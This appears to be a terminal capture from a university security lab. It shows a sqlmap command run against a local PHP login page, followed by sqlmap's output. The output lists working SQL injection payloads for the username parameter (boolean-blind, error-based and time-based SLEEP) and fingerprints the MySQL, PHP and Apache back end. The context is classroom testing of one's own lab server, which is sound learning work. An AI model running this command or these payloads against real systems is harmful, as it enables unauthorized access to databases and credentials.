 mohamad@mohamad-Lenovo-ideapad-520-15IKB:~/Desktop/thirdYear/NCS/Network-and-Cyber-Security/Lab04$ sqlmap -u "http://localhost:8090/users/login.php" --data="username=test&password=test" --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 18:41:29 /2024-11-18/
[18:41:29] [INFO] resuming back-end DBMS 'mysql'
[18:41:29] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=aopencjo7vt...b83o1al835'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=' OR 1=1 AND 3759=3759#&password=any
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: username=' OR 1=1 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716a627871,(SELECT (ELT(7225=7225,1))),0x7178787071,0x78))s), 8446744073709551610, 8446744073709551610)))#&password=any
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=' OR 1=1 AND (SELECT 1050 FROM (SELECT(SLEEP(5)))RqSB)#&password=any
---
[18:41:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP, Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[18:41:29] [INFO] fetched data logged to text files under '/home/mohamad/.local/share/sqlmap/output/localhost'
[18:41:29] [WARNING] your sqlmap version is outdated
[*] ending @ 18:41:29 /2024-11-18/